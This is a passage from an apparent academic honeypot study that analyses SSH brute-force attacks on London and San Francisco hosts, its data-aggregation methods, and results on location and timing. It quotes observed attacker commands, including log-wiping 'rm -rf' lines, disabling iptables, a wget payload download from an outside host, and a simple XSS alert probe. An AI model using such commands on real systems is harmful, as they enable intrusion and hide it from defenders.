system files and processes. Much of these system files and processes that were being removed
and purged from the system were those created by the attacker however, commands such as
rm -rf * were seen in several contexts, to include system critical files.

89
London.
Attacker analysis. London received the fourth largest amount of overall attacks with a
total of 84,450 attacks during the 3-month study. London saw two smaller anomalous attack
peaks during the end of November 2017, and mid-January, 2018.
London’s top overall attacker was France with a total of 22,016 attacks making it over
26% of all attacks observed on the London host. The United States was the second largest
attacking nation totaling 9,701 attacks (11%) as seen in Table 11.
Table 11
London–Top Attacking Nations
Server Name Attacker Country London France 22016
United States 9701
China 8805
Vietnam 6921
Russian Federation 4444
Ireland 4437
United Kingdom 3820
Algeria 2661
A heat map of all the attacking nations observed throughout the entirety of the study
where the darker the color is equal to a greater number of attacks as seen in Figure 52. Many of
the attacking nations have been mentioned in other Honeypots however, France is only the top
attacker in two cases, with Bangalore and London.

90
Figure 52. London–top attacker heat map.
Credentials analysis. The top username used during brute force and dictionary attacks
against London was root. This is a common and the most widely used username throughout the
entirety of this study.
The top password used was similar to that of Singapore and Bangalore all of which had
the exclamation mark (!) as the most common password used. Figure 53 displays both the top
usernames (left) and the top passwords (right) used during attacks on the London host.

91
Figure 53. London–top username and passwords.
The most common username and password pair used on the London host was root,null
in that the password was not provided and a login was attempted with no password being
present. This is a common attack method as default configurations of some systems may have a
root user with no password configured. This is, of course, an extremely dangerous practice that
should not be applied to any current day systems. There pairs align very symmetrically with
those of all other honeypots as seen in Figure 53. This suggests that Frankfurt’s location does
not play a significant role in attack credentials.
Figure 54. London–top username and password pairs.

92
Operating systems analysis. Linux 3.11 was the most commonly used operating system
used to attack the London host with 29,701 total attacks. The second most popular was
Windows 7 or 8 machines with a total of 11,865 attacks as seen in Figure 55. This finding is
symmetrical to that of most of our honeypots with the exception of Singapore.
Figure 55. London–top attacking operating systems.
SSH client analysis. The most commonly used SSH client used to attack the London host
was SSH-2.0-libssh_1.4.3 with a total 27,782 attacks. This aligns with nearly all of the honeypots
top attacking client. The second most popular client as OpenSSH 7.3 which suggests either a
simple scripted attack and or a very manual attack effort.

93
Most commonly, OpenSSH will be used after a successful post-exploitation with a
scripted method. The username and password will be logged by the program/script and an
attacker will review the successes and attempt to exploit the host further. A detailed
breakdown each SSH client used to attack the London host and the overall attack counts is
shown in Figure 56.
Figure 56. London–top attacking SSH clients.
Date and time analysis. London’s least most significant day, in regards to total attacks,
was on November 19, 2017 with a total of 309 attacks. The most significant day was on
January 15, 2018 with a total 3,832 attacks. The overall average for daily attacks was 982
attacks per day.
London saw two anomalistic peaks during the 3-month data aggregation period. The
first peak on November 23, 2017 where the daily average attacks leading up to the 23rd was 727
attacks per day. On November 23rd the attacks per day spiked to 3,675. When we further
analyze the date range of November 21st–November 25th we see there were a total of 9,397
attacks. A total of 5,881 of all attacks originated from France with the highest peaked day being
the 23rd of November with a total attack count of 2,933. Figure 57 displays the total attacks

94
observed subject to month and day where month is detailed on the top of the graphic and the
day on the bottom. We can clearly see the two anomalistic incidents evident by the large
spikes.
Figure 57. London–total attacks by month and day.
In analyzing the more granular specifics of the first anomalous incident, we start to get a
clearer picture of the attacker. For example, when we reanalyze the attack variables such as
operating systems, we see a complete shift from the honeypot baseline as show in Figure 58.
The top operating system becomes a Windows 7 or 8 host deviating from the baseline of a
Linux 3.11 attacking host.

95
Figure 58. London–anomaly 1 top operating system.
In a similar symmetric shift, the top attacking client shifts from libssh2 to SSH-2.0-
Granados-1.0 which, as we discussed earlier, is a .NET C# based SSH implementation. A total of
5,028 attacks were logged using the Granados library. This aligns well with our previous finding
that Windows was the highest attacking host during the first anomalistic event.
We also observed a shift from the standard username and password pairs. Many of the
used pairs included a hexadecimal byte string or shell code string for the password portion of
the attack. Table 12 details many of these unique username and password pairs observed
during the first anomalous event.

96
Table 12
London–Anomaly 1 Username and Password Pair Deviation
November
TOTALS Server Name Username & Password (Combined) 21 22 23 24 25
London root, ! 67 62 60 77 107 373
support, support 12 33 41 33 32 151
root, 15 28 37 27 13 120
admin, \x00\x00\x00\x00\x00 37 46 24 107
user, 1234 10 20 30 21 22 103
guest, guest 4 22 28 27 10 91
user, user 2 24 32 18 3 79
support, \x00\x00\x00\x00\x00\x00\x00 24 33 16 73
ubnt, \x00\x00\x00\x00 23 32 16 71
admin, admin 5 13 17 14 12 61
test, 123456789 6 17 12 15 50
admin, 1234 1 9 14 11 9 44
admin, 12345 3 6 10 10 14 43
admin, \x00\x00\x00\x00\x00\x00\x00\x00 13 13 9 35
admin, \x00\x00\x00\x00 12 13 9 34
The second observed anomaly peaked on January 15, 2018 with a total of 3,832 attacks.
The top attacking country during the time period of January 13, 2018 to January 18, 2018 was
again, France with a total of 3,775 attacks making it responsible for over 36% of all attacks
during this time period.
Unlike the first anomalistic incident, we did not observe a shift of the Operating system
as Linux 3.11 continued to be the predominant attacking platform with a total of 3,746 attacks.
The username and password pairs and the SSH attack client were consistent with the total
London dataset.

97
London experienced a majority of the attacks during the working week, similar to most
of our honeypots. Starting with Monday, the total daily attacks would rise and peak during
Thursday with a large taper downward during the weekend as shown in Figure 59.
Figure 59. London–attacks by day of week

98
As previously stated, London has a higher risk of being attacked during the work week
and between the hours of 12:00pm local and 7:00pm local as shown by Figure 60. The attacks
gradually increasing starting at 6:00am and peak around 7:00pm.
Figure 60. London–attacks by hour.
Post-exploitation analysis. London experience a very symmetrical command array to
other honeypots. Much of the command strings and samples aggregated were efforts to
enumerate the system hardware and architecture. Other common strings were attempts to
remove any log information in order to hide any of the malicious and compromising activity

99
conducted on the host. Table 13 provides an example of command strings in which the attacker
was attempting to cover their activities. This is by no means unique to the London honeypot.
Table 13
London–Attacker Command Strings
Server Name Commands
London history -r
rm -rf /root/.bash_history
rm -rf /var/log/lastlog
rm -rf /var/log/maillog
rm -rf /var/log/messages
rm -rf /var/log/secure
rm -rf /var/log/wtmp
rm -rf /var/log/xferlog
rm -rf /var/run/utmp
touch /root/.bash_history
touch /var/log/lastlog
touch /var/log/maillog
touch /var/log/secure
touch /var/log/wtmp
touch /var/log/xferlog
touch /var/run/utmp
During the first anomalistic event in November, we did observe a more sophisticated
attack structure. Similar to the python command strings noted within the Singapore honeypot
analysis, we found base64 encoded python modules that also employed common encoding
mechanisms such as ROT13 in order to mask much of the software’s true activity. This leads us
to believe that the anomalous attack during November was conducted by a much more
advanced attacker with a wider range of resources at their disposal.

100
San Francisco.
Attacker analysis. San Francisco saw the lowest amount of overall attacks during the 3
months of data aggregation with a total of 58,811 attacks. Of these attacks, China was
responsible for 11,711 (20%), France was responsible for 11,445 attacks (19%) and the United
States was responsible for 8,784 attacks (15%).
The San Francisco honeypot was attacked by 125 unique nations. A heatmap of all
attacking nations where the darker the color, the higher the attacks that nation produced and
the lower the color the less is detailed in Figure 61.
Figure 61. San Francisco–top attackers heat map.
Credentials analysis. The most common password was root with a total of 11,450 login
attempts during the 3-month data aggregation period. The most common password was
123456 with a total of 2,528 login attempts. A graphical representation of the number of times

101
a username and or password was used subject to the size of the circle is shown in Figure 62.
The larger the circle, the more times that credential was attempted.
Figure 62. San Francisco–top usernames and passwords.
San Francisco did present a more unique username and password combination pair
compared to other honeypots. The top 3 most common username and password pairs were:
1. Root, password
2. Test, test
3. Admin, password
A breakdown of the most common username and password pairs that were observed on
the San Francisco honeypot is detailed in Figure 63.

102
Figure 63. San Francisco–top username and password pairs.
Operating systems analysis. The most common attacking operating system was Linux
3.11 with a total of 29,090 attacks and the second most common attacking platform was
Windows 7 or 8 with a total of 20,452 attacks. This finding is symmetrical to a majority of the
honeypots observed top attacking operating systems and does not seem to be a very high
qualifying candidate as a unique indicator for an attack. However, the exception being that
during high anomalous attack activity that operating system often changes.
The top operating systems by type from highest attacking operating system to the
lowest can be seen in Figure 64.

103
Figure 64. San Francisco–top attacking operating system.
SSH client analysis. San Francisco contained a few unique SSH client implementations
that many of the other honeypots did not. However, the most common SSH client was still the
most common overall SSH client, SSH-2.0-libssh2_1.4.3.
The second most common is SSH-2.0-PUTTY as seen in Figure 65. Putty is a Windows
SSH Graphical User Interface (GUI). Putty can be scripted in a batch or PowerShell script
however, it is not the most efficient method of SSH automation. When we see several instances
of Putty, we can accurately assume that a majority, if not all, of these sessions are manual
attack sessions. That is, a person is manually typing the IP address of the Linux (honeypot) host
and then passing it the username and password.

104
Figure 65. San Francisco–top attacking clients.
Date and time analysis. San Francisco’s overall attack average remained consistent over
the duration of the study. There is a total of two anomalistic events that can be seen in Figure
66 which details the total attacks subject to month and day.
Figure 66. San Francisco–total attacks by month and day.

105
The first anomaly event was on December 30, 2017 that contained a total of 2,301
attacks. Specifically narrowing our analysis from December 27, 2017 to December 31, 2017
allows us to obtain a much more granular dataset into the attack structure.
The top attackers, considering this first anomaly, were the United Kingdom (UK) with a
total of 2,162 attacks (55%), Vietnam with a total of 509 attacks (13%) and China with 487
attacks (12%) as seen in Table 14. This deviates from the baseline of all attack data gathered.
Table 14
San Francisco–Anomaly 1 Top Attackers
2017
Grand
Total
December
Server Name Attacker Country 27 28 29 30 31
San Francisco United Kingdom 8 20 147 1987 2162
Vietnam 1 4 2 3 499 509
China 110 69 102 118 88 487
Russian Federation 34 39 40 36 46 195
United States 28 52 63 28 13 184
France 13 7 44 51 9 124
During this anomaly, the top attacking operating system stayed aligned with the San
Francisco baseline (Linux 3.11). We observed an increase of attacks from the libssh2-1.4.3
and Granados SSH libraries whereas Granados is now third in overall attack clients as seen in
Table 15.

106
Table 15
San Francisco–Anomaly 1 Top Attack Clients
2017
Grand
Total
December
Server Name Client 27 28 29 30 31
San Francisco SSH-2.0-libssh2_1.4.3 18 84 237 2074 8 2421
SSH-2.0-Granados-1.0 494 494
SSH-2.0-PUTTY 93 54 82 81 68 378
SSH-2.0-OpenSSH_7.3 34 39 41 35 48 197
SSH-2.0-sshlib-0.1 15 17 20 20 16 88
SSH-2.0-libssh2_1.7.0 12 9 2 11 20 54
SSH-2.0-sshlib-0.2 4 6 12 7 7 36
The second anomaly was on January 24, 2018 with a total of 1,971 attacks. When
analyzing based on the date range of January 22, 2018 to January 27, 2018 we see a start
difference from the baseline dataset. The United States was the top attacker with a total of
2,261 overall attacks (35%) and China with a total of 1,340 attacks (20%) as seen in Table 16.
Table 16
San Francisco–Anomaly 2 Top Attacking Countries
2018
Grand Total
January
Server Name Attacker Country 22 23 24 25 26 27
San Francisco United States 60 118 880 320 407 476 2261
China 135 166 329 308 291 111 1340
Canada 3 58 358 116 2 537
France 7 22 46 126 98 197 496
Italy 36 11 171 108 55 29 410
Germany 4 261 43 3 3 314

107
The top attacking operating system did not change from the San Francisco baseline
(Linux 3.11). When we reanalyze the top attack SSH clients, we see a new version of LibSSH2
(version 1.7.0) emerge as the second most dominant attacking client with a total of 643 attacks.
When we view the overall attacks subject to workday, we see that Saturday is that
largest overall attack day for San Francisco. The workweek is variable and does have a common
up and down trend similar to other honeypots in this study. We observed an attack increase
start on Monday with a small taper of total attacks until Wednesday where we see a large
spike. A gradual decrease of total attacks happens after Wednesday and spikes again on
Saturday. This seems to suggest that unlike some of our honeypots, the weekends are a larger
risk time period for servers’ resident in San Francisco which can be viewed in Figure 67.

108
Figure 67. San Francisco–total attacks subject to weekday.
Reviewing the 24-hour attack schedule suggests that San Francisco is more vulnerable
for attacks during the early hours of the morning. Figure 68 derives the overall attack structures
of San Francisco subject to a 24-hour schedule. A sharp increase in overall attacks start around
5:30am to 6:00am local time and slowly taper off until about 11:00am. We see a small increase
in attack activity after 12:00pm and a steep drop off after.

109
Figure 68. San Francisco–attacks by hour.
Post-exploitation analysis. A majority of all post-exploitation command strings were in
efforts to take over the honeypot and create a bot. Specifically, several botnet variants were
detected. Interestingly, a majority of the botnet infection procedures are written in Perl. You
can view the Perl botnet infection script in Appendix B.
San Francisco did see a more uncommon trend that was not overtly observed in other
honeypots. A number of command strings were specifically looking for web based (web server)
exploits. Below details an example from China. Command strings ran in symmetrical order on

110
January 5, 2018 at 4:00pm UTC show the process of events of a more sophisticated
enumeration strategy which, can be seen in Table 17.
Table 17
San Francisco–Chinese XSS Probe
San
Francisco
220.180.172.
222
China cd /tmp
service iptables stop
wget http://ys-i.ys168.com/598473036/p4J55722LKIML6UhVHSW/100100
From the Linux command strings above, we can see that the attacker moved to the /tmp
directory. This is because the temp directory has all rights enabled as default (i.e., 777 or
rwxrwxrwx). The attacker then attempts to disable the iptables service and download
something from a webserver by the name of http://ys-i.ys168.com.
When we analyze the script, we can plainly see that the attacker is looking to test a
cross site scripting vulnerability as seen inFfigure 69 with the Chinese characters and the
JavaScript alert command.
<!DOCTYPE html> <html xmlns="http://www.w3.org/1999/xhtml"> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title> </title></head> <body>
<script type="text/javascript">alert("信息有误");</script>
</body> </html>
Figure 69. San Francisco–Chinese XSS probe.

111
Data Analysis
We measured all of the data as an aggregate (no single honeypot) in order to determine
an overall baseline of relevant data to measure singular honeypot data against. Several
programs were written to aggregate the necessary data subject to specificity. For example,
when looking for common username and passwords, we would write a program to parse only
significant values from the MongoDB. These programs can be viewed in Appendix C.
The programs aggregated the data by pulling only values which provided the necessary
attributes to measure. For example, if we wanted to measure the most common operating
system subject to honeypot location, we would pull the following data:
• Record ID: Primary Key
• Timestamp: date in which the tuple/record was created (i.e., when an attack
occurred)
• Honeypot IP Address
• Honeypot Name: Frankfurt, Bangalore, etc.
• Source IP Address: Attackers IP address
• Source Country: Attackers Country
• Operating System
We did this programmatically in order to mitigate human error and increase overall data
analysis efficiency. All data would be outputted into a comma separated value (CSV) list. The
completed lists would be verified by total values and expected values against the MongoDB by
manually querying the database. This was one our data integrity checks.

112
We used this programmatic approach to gather information about several of the
following key attributes:
1. Usernames and passwords
2. Attacker geoip lookup
3. Attacker SSH client
4. Attacker operating system
5. Attacker post-exploitation command strings and interaction
The ID was the primary key in both the Sessions table and the Hpfeeds table. At times,
we were required to cross reference and create relationship models to obtain the proper data
in our final reports (CSV’s). That is, we needed to obtain specific data that was resident in both
of the tables but also unique to each table. The ID was our primary and foreign key used
throughout the entirety of this research and ensured reliable data aggregation via multiple
tables and records. Multiple test cases were used to verify proper table parsing and data
querying.
We used a free and publicly available geoip2 database in order to assign a country name
with the attackers IP address. The free version is not as accurate as the paid for version
however, this is only a significant factor when conducting city lookups. Lookup by nation is fairly
accurate and the database is updated on a weekly basis. We verified we had the most current
version of the Geolite2 database any time a geolocation lookup was needed. All geolocation
lookups were completed programmatically using the pygeo API documentation in order to
adhere to best practices.
113
Once the data’s integrity has been verified, we would analyze relevant information by
loading the CSV document into Tableau. Tableau is a commercial analytical product used by
several corporate entities globally and is a trusted platform to conduct basic and advanced
analytics. Tableau was utilized to conduct all final data analysis subject to the CSV’s that were
created with our custom python software.
Summary
In this chapter we presented a very granular set of records and analysis subject to both
the global honeypot attack results and specific honeypot attack results. We detailed the overall
top attackers, top usernames and passwords, top attacking operating systems, top attacking
clients, time and date analysis, and a post-exploitation analysis on each of the five honeypots.
In the next chapter we will review and analyze the results in regards to the studies initial
questions.
114
Chapter V: Results, Conclusion, and Recommendations
Introduction
In this chapter, a review of the studies originating questions will be detailed subject to
the data analysis presented in chapter IV. Information and results that were out of scope for
this study will be presented in the future work section of this chapter.
Results
From November 10, 2017 to February 3, 2018 a total of five honeypots located in
Singapore, Bangalore, Frankfurt, London, and San Francisco were designed and stood up using
the Modern Honeynet Network framework. The honeypot locations were chosen in order to
provide a more global perspective of overall attack topology. We were also limited to the
overall locations in which servers could be hosted that was subject to the VPS availability.
The modern honey framework by ThreatStream was selected due to its relativity
simplistic deployment processes and the capability of the framework. MHN allowed for quick
and easy deployment of updated and patched honeypots. This framework also uses a fast and
dynamic NoSQL MongoDB database which was preferred due to the complexity and variability
of the attack data.
The honeypots utilized the cowrie and p0f honeypots to analyze brute force and
dictionary attacks while also analyzing uncommon attack variables such as attacking client and
operating system.
115
Data was aggregated and stored on a MongoDB instance resident on the MHN server
and backed up on a weekly basis. Data was backed up to a local machine as well as to a private
GitHub repository.
All data was analyzed with a combination of custom built python software, bash scripts,
and the Tableau analysis platform. Tableau provided a granular approach to total and subject
data analysis that provided a powerful toolset allowing for highly dynamic analysis.
A total of four questions were proposed during the early stages of this study. We will
review each question in kind and examine the data to provide an analytical synopsis of each
question.
Question 1. Question one was designed to answer if systems are more vulnerable to
certain attacks subject to their geographical location. In short, yes systems are very much at
more or less overall risk to attack subject to their location.
There was a significant total attack disparity throughout all honeypots. Singapore was by
far the most attacked honeypot and accounting for over 40% of the total attacks gathered
during the three-month study. The attack volume and overall attacks were heavily swayed
subject to the honeypot location. Results such as the total attacks and attacking country
provide the evidence that a systems location plays an important role into its attack
expectations.
A system is certainly more a risk based on its physical location. However, risk in the
context of this study, is subject to the overall aggregated results on five different locations. It is
confidently asserted that Singapore is a riskier location to have an operational system in the

116
context of our findings. However, there very well may be areas of the world that have a higher
attack risk.
Question 2. Question two asks at what date and times are systems most vulnerable to
brute-force and dictionary-based attacks. When answering this question, we reviewed the total
attacks subject to month, day, weekday, and hour. Each of these time measurements was
stored within the MongoDB as UTC time however, we were able to analyze the data subject to
local honeypot time as well. Therefore, all data presented was subject to honeypot local time in
order to ascertain a more concrete, or absolute, value.
The most common theme among all honeypots is that these types of attacks seem to
happen in a systematic and very organized fashion. The anomalistic events that were presented
cannot be anticipated but, the attack structure via a day to day is very much predictable subject
to honeypot location. A typical workday, or work schedule, is analogous to the attack structure
in that attacks tend to happen more frequently on workdays and during workhours.
Not all honeypots saw this kind of systematic workday attack structure. For example,
Bangalore, Frankfurt, and San Francisco’s most significant attacks by day were on Saturdays.
Therefore, these geographic locations are more at risk during Saturdays however, we are able
to anticipate the attack volume.
Each of the honeypots top attack weekday and top attack time in both UTC and
honeypot local time were analyzed and can be seen in Table 18. We start to see an interesting
dynamic of attack times in regards to local time. Initially, our hypothesis was that attack times
may not be a static or a significant metric in order to anticipate times of high risk as the attacker

117
country may vary and as such the attacking time would most likely be subject to attacker local
time. However, there was a distinct pattern as discussed above.
Table 18
Honeypot Top Attack Day and Time
Honeypot Top Attack Weekday
Top Attack Time (UTC)
Top Attack Time (local)
Singapore Wednesday 0300 1100
Tuesday 0200 1000
Friday 0600 1400
Monday 0700 1500
Thursday 0100 0900
Bangalore Saturday 0400 0930
Friday 0300 0830
Wednesday 0200 0730
Sunday 2100 0230
Monday 2000 0130
Frankfurt Saturday 0100 0200
Tuesday 0800 0900
Monday 0300 0400
Wednesday 0200 0300
